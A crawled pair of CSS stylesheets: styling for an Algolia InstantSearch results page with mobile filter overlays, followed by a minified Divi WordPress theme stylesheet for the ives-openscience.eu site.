  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/4851/et-core-unified-tb-43-4851.min.css?ver=1765385571
body_size: 2844
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}